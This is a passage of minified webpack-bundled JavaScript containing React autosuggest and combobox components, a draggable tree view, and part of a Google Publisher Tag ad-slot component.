t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){e.items!==this.props.items&&this.setSectionsItems(e),e.items===this.props.items&&e.multiSection===this.props.multiSection||this.setSectionIterator(e),e.theme!==this.props.theme&&this.setTheme(e)}},{key:"componentDidUpdate",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"setSectionsItems",value:function(e){e.multiSection&&(this.sectionsItems=e.items.map((function(t){return e.getSectionItems(t)})),this.sectionsLengths=this.sectionsItems.map((function(e){return e.length})),this.allSectionsAreEmpty=this.sectionsLengths.every((function(e){return 0===e})))}},{key:"setSectionIterator",value:function(e){this.sectionIterator=(0,s.default)({multiSection:e.multiSection,data:e.multiSection?this.sectionsLengths:e.items.length})}},{key:"setTheme",value:function(e){this.theme=(0,c.default)(e.theme)}},{key:"renderSections",value:function(){var e=this;if(this.allSectionsAreEmpty)return null;var t=this.theme,n=this.props,r=n.id,o=n.items,i=n.renderItem,a=n.renderItemData,l=n.renderSectionTitle,s=n.highlightedSectionIndex,c=n.highlightedItemIndex,d=n.itemProps;return o.map((function(n,o){var h="react-autowhatever-"+r+"-",v=h+"section-"+o+"-",m=0===o;return u.default.createElement("div",t(v+"container","sectionContainer",m&&"sectionContainerFirst"),u.default.createElement(f.default,{section:n,renderSectionTitle:l,theme:t,sectionKeyPrefix:v}),u.default.createElement(p.default,{items:e.sectionsItems[o],itemProps:d,renderItem:i,renderItemData:a,sectionIndex:o,highlightedItemIndex:s===o?c:null,onHighlightedItemChange:e.onHighlightedItemChange,getItemId:e.getItemId,theme:t,keyPrefix:h,ref:e.storeItemsListReference}))}))}},{key:"renderItems",value:function(){var e=this.props.items;if(0===e.length)return null;var t=this.theme,n=this.props,r=n.id,o=n.renderItem,i=n.renderItemData,a=n.highlightedSectionIndex,l=n.highlightedItemIndex,s=n.itemProps;return u.default.createElement(p.default,{items:e,itemProps:s,renderItem:o,renderItemData:i,highlightedItemIndex:null===a?l:null,onHighlightedItemChange:this.onHighlightedItemChange,getItemId:this.getItemId,theme:t,keyPrefix:"react-autowhatever-"+r+"-"})}},{key:"ensureHighlightedItemIsVisible",value:function(){var e=this.highlightedItem;if(e){var t=this.itemsContainer,n=e.offsetParent===t?e.offsetTop:e.offsetTop-t.offsetTop,r=t.scrollTop;n<r?r=n:n+e.offsetHeight>r+t.offsetHeight&&(r=n+e.offsetHeight-t.offsetHeight),r!==t.scrollTop&&(t.scrollTop=r)}}},{key:"render",value:function(){var e=this.theme,t=this.props,n=t.id,o=t.multiSection,i=t.renderInputComponent,a=t.renderItemsContainer,l=t.highlightedSectionIndex,s=t.highlightedItemIndex,c=this.state.isInputFocused,f=o?this.renderSections():this.renderItems(),p=null!==f,d=this.getItemId(l,s),h="react-autowhatever-"+n,v=r({role:"combobox","aria-haspopup":"listbox","aria-owns":h,"aria-expanded":p},e("react-autowhatever-"+n+"-container","container",p&&"containerOpen"),this.props.containerProps),m=i(r({type:"text",value:"",autoComplete:"off","aria-autocomplete":"list","aria-controls":h,"aria-activedescendant":d},e("react-autowhatever-"+n+"-input","input",p&&"inputOpen",c&&"inputFocused"),this.props.inputProps,{onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.props.inputProps.onKeyDown&&this.onKeyDown,ref:this.storeInputReference})),y=a({containerProps:r({id:h,role:"listbox"},e("react-autowhatever-"+n+"-items-container","itemsContainer",p&&"itemsContainerOpen"),{ref:this.storeItemsContainerReference}),children:f});return u.default.createElement("div",v,m,y)}}]),t}(a.Component);v.propTypes={id:l.default.string,multiSection:l.default.bool,renderInputComponent:l.default.func,renderItemsContainer:l.default.func,items:l.default.array.isRequired,renderItem:l.default.func,renderItemData:l.default.object,renderSectionTitle:l.default.func,getSectionItems:l.default.func,containerProps:l.default.object,inputProps:l.default.object,itemProps:l.default.oneOfType([l.default.object,l.default.func]),highlightedSectionIndex:l.default.number,highlightedItemIndex:l.default.number,theme:l.default.oneOfType([l.default.object,l.default.array])},v.defaultProps={id:"1",multiSection:!1,renderInputComponent:function(e){return u.default.createElement("input",e)},renderItemsContainer:function(e){var t=e.containerProps,n=e.children;return u.default.createElement("div",t,n)},renderItem:function(){throw new Error("`renderItem` must be provided")},renderItemData:h,renderSectionTitle:function(){throw new Error("`renderSectionTitle` must be provided")},getSectionItems:function(){throw new Error("`getSectionItems` must be provided")},containerProps:h,inputProps:h,itemProps:h,highlightedSectionIndex:null,highlightedItemIndex:null,theme:{container:"react-autowhatever__container",containerOpen:"react-autowhatever__container--open",input:"react-autowhatever__input",inputOpen:"react-autowhatever__input--open",inputFocused:"react-autowhatever__input--focused",itemsContainer:"react-autowhatever__items-container",itemsContainerOpen:"react-autowhatever__items-container--open",itemsList:"react-autowhatever__items-list",item:"react-autowhatever__item",itemFirst:"react-autowhatever__item--first",itemHighlighted:"react-autowhatever__item--highlighted",sectionContainer:"react-autowhatever__section-container",sectionContainerFirst:"react-autowhatever__section-container--first",sectionTitle:"react-autowhatever__section-title"}},t.default=v},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var i,a=n(1680),u=(i=a)&&i.__esModule?i:{default:i},l=function(e){return e};t.default=function(e){var t=Array.isArray(e)&&2===e.length?e:[e,null],n=r(t,2),i=n[0],a=n[1];return function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var s=n.map((function(e){return i[e]})).filter(l);return"string"==typeof s[0]||"function"==typeof a?{key:e,className:a?a.apply(void 0,o(s)):s.join(" ")}:{key:e,style:u.default.apply(void 0,[{}].concat(o(s)))}}},e.exports=t.default},function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),u=1;u<arguments.length;u++){n=arguments[u],r=i(Object(n));for(var l=0;l<r.length;l++)a[r[l]]=n[r[l]]}return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=l(o),a=l(n(6)),u=l(n(741));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=function(e){function t(){return s(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"shouldComponentUpdate",value:function(e){return(0,u.default)(e,this.props)}},{key:"render",value:function(){var e=this.props,t=e.section,n=e.renderSectionTitle,r=e.theme,o=e.sectionKeyPrefix,a=n(t);return a?i.default.createElement("div",r(o+"title","sectionTitle"),a):null}}]),t}(o.Component);f.propTypes={section:a.default.any.isRequired,renderSectionTitle:a.default.func.isRequired,theme:a.default.func.isRequired,sectionKeyPrefix:a.default.string.isRequired},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=c(i),u=c(n(6)),l=c(n(1683)),s=c(n(741));function c(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){var e,n,r;f(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=p(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeHighlightedItemReference=function(e){r.props.onHighlightedItemChange(null===e?null:e.item)},p(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,s.default)(e,this.props,["itemProps"])}},{key:"render",value:function(){var e=this,t=this.props,n=t.items,o=t.itemProps,i=t.renderItem,u=t.renderItemData,s=t.sectionIndex,c=t.highlightedItemIndex,f=t.getItemId,p=t.theme,d=t.keyPrefix,h=null===s?d:d+"section-"+s+"-",v="function"==typeof o;return a.default.createElement("ul",r({role:"listbox"},p(h+"items-list","itemsList")),n.map((function(t,n){var d=0===n,m=n===c,y=h+"item-"+n,g=v?o({sectionIndex:s,itemIndex:n}):o,b=r({id:f(s,n),"aria-selected":m},p(y,"item",d&&"itemFirst",m&&"itemHighlighted"),g);return m&&(b.ref=e.storeHighlightedItemReference),a.default.createElement(l.default,r({},b,{sectionIndex:s,isHighlighted:m,itemIndex:n,item:t,renderItem:i,renderItemData:u}))})))}}]),t}(i.Component);d.propTypes={items:u.default.array.isRequired,itemProps:u.default.oneOfType([u.default.object,u.default.func]),renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,sectionIndex:u.default.number,highlightedItemIndex:u.default.number,onHighlightedItemChange:u.default.func.isRequired,getItemId:u.default.func.isRequired,theme:u.default.func.isRequired,keyPrefix:u.default.string.isRequired},d.defaultProps={sectionIndex:null},t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=s(i),u=s(n(6)),l=s(n(741));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeItemReference=function(e){null!==e&&(r.item=e)},r.onMouseEnter=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseEnter(e,{sectionIndex:n,itemIndex:o})},r.onMouseLeave=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseLeave(e,{sectionIndex:n,itemIndex:o})},r.onMouseDown=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseDown(e,{sectionIndex:n,itemIndex:o})},r.onClick=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onClick(e,{sectionIndex:n,itemIndex:o})},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,l.default)(e,this.props,["renderItemData"])}},{key:"render",value:function(){var e=this.props,t=e.isHighlighted,n=e.item,o=e.renderItem,i=e.renderItemData,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isHighlighted","item","renderItem","renderItemData"]);return delete u.sectionIndex,delete u.itemIndex,"function"==typeof u.onMouseEnter&&(u.onMouseEnter=this.onMouseEnter),"function"==typeof u.onMouseLeave&&(u.onMouseLeave=this.onMouseLeave),"function"==typeof u.onMouseDown&&(u.onMouseDown=this.onMouseDown),"function"==typeof u.onClick&&(u.onClick=this.onClick),a.default.createElement("li",r({role:"option"},u,{ref:this.storeItemReference}),o(n,r({isHighlighted:t},i)))}}]),t}(i.Component);p.propTypes={sectionIndex:u.default.number,isHighlighted:u.default.bool.isRequired,itemIndex:u.default.number.isRequired,item:u.default.any.isRequired,renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,onMouseEnter:u.default.func,onMouseLeave:u.default.func,onMouseDown:u.default.func,onClick:u.default.func},t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.defaultTheme={container:"react-autosuggest__container",containerOpen:"react-autosuggest__container--open",input:"react-autosuggest__input",inputOpen:"react-autosuggest__input--open",inputFocused:"react-autosuggest__input--focused",suggestionsContainer:"react-autosuggest__suggestions-container",suggestionsContainerOpen:"react-autosuggest__suggestions-container--open",suggestionsList:"react-autosuggest__suggestions-list",suggestion:"react-autosuggest__suggestion",suggestionFirst:"react-autosuggest__suggestion--first",suggestionHighlighted:"react-autosuggest__suggestion--highlighted",sectionContainer:"react-autosuggest__section-container",sectionContainerFirst:"react-autosuggest__section-container--first",sectionTitle:"react-autosuggest__section-title"},t.mapToAutowhateverTheme=function(e){var t={};for(var n in e)switch(n){case"suggestionsContainer":t.itemsContainer=e[n];break;case"suggestionsContainerOpen":t.itemsContainerOpen=e[n];break;case"suggestion":t.item=e[n];break;case"suggestionFirst":t.itemFirst=e[n];break;case"suggestionHighlighted":t.itemHighlighted=e[n];break;case"suggestionsList":t.itemsList=e[n];break;default:t[n]=e[n]}return t}},function(e,t){e.exports=function(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}},function(e,t,n){var r=n(860);e.exports=function(e){return r(e)?void 0:e}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=s(o),a=s(n(6)),u=s(n(1688)),l=s(n(1691));function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state=n.init(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillReceiveProps",value:function(e){this._updated?this._updated=!1:this.setState(this.init(e))}},{key:"render",value:function(){var e=this.state.tree,t=this.state.dragging,n=this.getDraggingDom();return i.default.createElement("div",{className:"m-tree"},n,i.default.createElement(l.default,{tree:e,index:e.getIndex(1),key:1,paddingLeft:this.props.paddingLeft,onDragStart:this.dragStart,onCollapse:this.toggleCollapse,dragging:t&&t.id}))}}]),t}(o.Component);c.propTypes={tree:a.default.object.isRequired,paddingLeft:a.default.number,renderNode:a.default.func.isRequired},c.defaultProps={paddingLeft:20};var f=function(){var e=this;this.init=function(e){var t=new u.default(e.tree);return t.isNodeCollapsed=e.isNodeCollapsed,t.renderNode=e.renderNode,t.changeNodeCollapsed=e.changeNodeCollapsed,t.updateNodesPosition(),{tree:t,dragging:{id:null,x:null,y:null,w:null,h:null}}},this.getDraggingDom=function(){var t=e.state,n=t.tree,r=t.dragging;if(r&&r.id){var o=n.getIndex(r.id),a={top:r.y,left:r.x,width:r.w};return i.default.createElement("div",{className:"m-draggable",style:a},i.default.createElement(l.default,{tree:n,index:o,paddingLeft:e.props.paddingLeft}))}return null},this.dragStart=function(t,n,r){e.dragging={id:t,w:n.offsetWidth,h:n.offsetHeight,x:n.offsetLeft,y:n.offsetTop},e._startX=n.offsetLeft,e._startY=n.offsetTop,e._offsetX=r.clientX,e._offsetY=r.clientY,e._start=!0,window.addEventListener("mousemove",e.drag),window.addEventListener("mouseup",e.dragEnd)},this.drag=function(t){e._start&&(e.setState({dragging:e.dragging}),e._start=!1);var n=e.state.tree,r=e.state.dragging,o=e.props.paddingLeft,i=null,a=n.getIndex(r.id),u=a.node.collapsed,l=e._startX,s=e._startY,c=e._offsetX,f=e._offsetY,p={x:l+t.clientX-c,y:s+t.clientY-f};r.x=p.x,r.y=p.y;var d=r.x-o/2-(a.left-2)*o,h=r.y-r.h/2-(a.top-2)*r.h;if(d<0)a.parent&&!a.next&&(i=n.move(a.id,a.parent,"after"));else if(d>o&&a.prev){var v=n.getIndex(a.prev).node;v.collapsed||v.leaf||(i=n.move(a.id,a.prev,"append"))}if(i&&(a=i,i.node.collapsed=u,r.id=i.id),h<0){var m=n.getNodeByTop(a.top-1);i=n.move(a.id,m.id,"before")}else if(h>r.h)if(a.next){var y=n.getIndex(a.next);i=y.children&&y.children.length&&!y.node.collapsed?n.move(a.id,a.next,"prepend"):n.move(a.id,a.next,"after")}else{var g=n.getNodeByTop(a.top+a.height);g&&g.parent!==a.id&&(i=g.children&&g.children.length&&!g.node.collapsed?n.move(a.id,g.id,"prepend"):n.move(a.id,g.id,"after"))}i&&(i.node.collapsed=u,r.id=i.id),e.setState({tree:n,dragging:r})},this.dragEnd=function(){e.setState({dragging:{id:null,x:null,y:null,w:null,h:null}}),e.change(e.state.tree),window.removeEventListener("mousemove",e.drag),window.removeEventListener("mouseup",e.dragEnd)},this.change=function(t){e._updated=!0,e.props.onChange&&e.props.onChange(t.obj)},this.toggleCollapse=function(t){var n=e.state.tree,r=n.getIndex(t).node;r.collapsed=!r.collapsed,n.updateNodesPosition(),e.setState({tree:n}),e.change(n)}};e.exports=c},function(e,t,n){"use strict";var r=n(1689),o=r.prototype;o.updateNodesPosition=function(){var e=1,t=1,n=this.getIndex(1),r=this;n.top=e++,n.left=t++,n.children&&n.children.length&&function t(n,o,i,a){var u=1;n.forEach((function(n){var o=r.getIndex(n);a?(o.top=null,o.left=null):(o.top=e++,o.left=i),o.children&&o.children.length?u+=t(o.children,o,i+1,a||o.node.collapsed):(o.height=1,u+=1)})),o.node.collapsed?o.height=1:o.height=u;return o.height}(n.children,n,2,n.node.collapsed)},o.move=function(e,t,n){if(e!==t&&1!==t){var r=this.remove(e),o=null;return"before"===n?o=this.insertBefore(r,t):"after"===n?o=this.insertAfter(r,t):"prepend"===n?o=this.prepend(r,t):"append"===n&&(o=this.append(r,t)),this.updateNodesPosition(),o}},o.getNodeByTop=function(e){var t=this.indexes;for(var n in t)if(t.hasOwnProperty(n)&&t[n].top===e)return t[n]},e.exports=r},,,function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=u(n(22)),i=n(0),a=u(i);function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){var e,n,r;l(this,t);for(var i=arguments.length,u=Array(i),c=0;c<i;c++)u[c]=arguments[c];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.renderCollapse=function(){var e=r.props.index;if(e.children&&e.children.length){var t=e.node.collapsed;return a.default.createElement("span",{className:(0,o.default)("collapse",t?"caret-right":"caret-down"),onMouseDown:function(e){return e.stopPropagation()},onClick:r.handleCollapse})}return null},r.renderChildren=function(){var e=r.props,n=e.index,o=e.tree,i=e.dragging;if(n.children&&n.children.length){var u={paddingLeft:r.props.paddingLeft};return a.default.createElement("div",{className:"children",style:u},n.children.map((function(e){var n=o.getIndex(e);return a.default.createElement(t,{tree:o,index:n,key:n.id,dragging:i,paddingLeft:r.props.paddingLeft,onCollapse:r.props.onCollapse,onDragStart:r.props.onDragStart})})))}return null},r.handleCollapse=function(e){e.stopPropagation();var t=r.props.index.id;r.props.onCollapse&&r.props.onCollapse(t)},r.handleMouseDown=function(e){var t=r.props.index.id,n=r.refs.inner;r.props.onDragStart&&r.props.onDragStart(t,n,e)},s(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props,t=e.tree,n=e.index,r=e.dragging,i=n.node;return a.default.createElement("div",{className:(0,o.default)("m-node",{placeholder:n.id===r}),style:{}},a.default.createElement("div",{className:"inner",ref:"inner",onMouseDown:this.handleMouseDown},this.renderCollapse(),t.renderNode(i)),i.collapsed?null:this.renderChildren())}}]),t}(i.Component);e.exports=c},function(e,t,n){var r=n(191);e.exports=function(){return r.Date.now()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r,o,i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),s=g(l),c=g(n(6)),f=g(n(54)),p=g(n(69)),d=g(n(1725)),h=g(n(1741)),v=g(n(751)),m=g(n(1742)),y=n(1743);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var x=(o=r=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={scriptLoaded:!1,inViewport:!1},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"componentDidMount",value:function(){t._adManager.addInstance(this),t._adManager.load(t._config.seedFileUrl).then(this.onScriptLoaded.bind(this)).catch(this.onScriptError.bind(this))}},{key:"componentWillReceiveProps",value:function(e){var n=t._config.propsEqual,r=this.props.sizeMapping;!e.sizeMapping&&!r||n(e.sizeMapping,r)||t._adManager.removeMQListener(this,e)}},{key:"shouldComponentUpdate",value:function(e,n){var r=n.scriptLoaded,o=n.inViewport,i=this.notInViewport(e,n),a=this.state.inViewport!==o,u=this.state.scriptLoaded!==r;if(i)return!1;if(a)return!0;var l=t._config,s=l.filterProps,c=l.propsEqual,f=s(t.refreshableProps,this.props,e),p=s(t.reRenderProps,this.props,e),d=!c(p.props,p.nextProps),h=!d&&!c(f.props,f.nextProps);if(h&&this.configureSlot(this._adSlot,e),t._adManager._syncCorrelator)h?t._adManager.refresh():(d||u)&&t._adManager.renderAll();else{if(h)return this.refresh(),!1;if(d||u)return!0}return!1}},{key:"componentDidUpdate",value:function(){this.notInViewport(this.props,this.state)||this._divId&&(t._adManager._initialRender?t._adManager.render():this.renderAd())}},{key:"componentWillUnmount",value:function(){t._adManager.removeInstance(this),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null)}},{key:"onScriptLoaded",value:function(){var e=this.props.onScriptLoaded;this.getRenderWhenViewable()&&this.foldCheck(),this.setState({scriptLoaded:!0},e)}},{key:"onScriptError",value:function(e){console.warn("Ad: Failed to load gpt for "+t._config.seedFileUrl,e)}},{key:"getRenderWhenViewable",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props;return void 0!==e.renderWhenViewable?e.renderWhenViewable:t._config.renderWhenViewable}},{key:"foldCheck",value:function(){if(!this.state.inViewport){var e=this.getSlotSize();Array.isArray(e)&&Array.isArray(e[0])&&(e=e[0]),("fluid"===e||Array.isArray(e)&&"fluid"===e[0])&&(e=[0,0]),t._adManager.isInViewport(f.default.findDOMNode(this),e,this.viewableThreshold)&&this.setState({inViewport:!0})}}},{key:"defineSizeMapping",value:function(e,n){if(n){t._adManager.addMQListener(this,this.props);var r=n.reduce((function(e,t){return e.addSize(t.viewport,t.slot)}),t._adManager.googletag.sizeMapping()).build();e.defineSizeMapping(r)}}},{key:"setAttributes",value:function(e,t){e.getAttributeKeys().forEach((function(t){e.set(t,null)})),t&&Object.keys(t).forEach((function(n){e.set(n,t[n])}))}},{key:"setTargeting",value:function(e,t){e.clearTargeting(),t&&Object.keys(t).forEach((function(n){e.setTargeting(n,t[n])}))}},{key:"addCompanionAdService",value:function(e,n){var r=t._adManager.googletag.companionAds();n.addService(r),"object"===(void 0===e?"undefined":a(e))&&(e.hasOwnProperty("enableSyncLoading")&&r.enableSyncLoading(),e.hasOwnProperty("refreshUnfilledSlots")&&r.setRefreshUnfilledSlots(e.refreshUnfilledSlots))}},{key:"getSlotSize",value:function(){var e=this.props,t=e.slotSize,n=e.sizeMapping,r=void 0;if(t)r=t;else if(n){var o=n;r=o[0]&&o[0].slot}return r}},{key:"renderAd",value:function(){this.defineSlot(),this.display()}},{key:"notInViewport",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t.inViewport;return this.getRenderWhenViewable(e)&&!n}},{key:"defineSlot",value:function(){var e=this.props,n=e.adUnitPath,r=e.outOfPage,o=this._divId,i=this.getSlotSize();this._adSlot||(this._adSlot=r?t._adManager.googletag.defineOutOfPageSlot(n,o):t._adManager.googletag.defineSlot(n,i||[],o)),this.configureSlot(this._adSlot)}},{key:"configureSlot",value:function(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props,o=r.sizeMapping,i=r.attributes,a=r.targeting,u=r.companionAdService,l=r.categoryExclusion,s=r.collapseEmptyDiv,c=r.safeFrameConfig,f=r.content,p=r.clickUrl,d=r.forceSafeFrame;(this.defineSizeMapping(e,o),void 0!==s)&&(Array.isArray(s)?(n=e.setCollapseEmptyDiv).call.apply(n,[e].concat(b(s))):e.setCollapseEmptyDiv(s));if(p&&e.setClickUrl(p),l){var h=l;"string"==typeof h&&(h=[h]),e.clearCategoryExclusions(),h.forEach((function(t){e.setCategoryExclusion(t)}))}this.setAttributes(e,i),this.setTargeting(e,a),c&&e.setSafeFrameConfig(c),d&&e.setForceSafeFrame(d),u&&this.addCompanionAdService(u,e),f?e.addService(t._adManager.googletag.content()):e.addService(t._adManager.googletag.pubads())}},{key:"display",value:function(){var 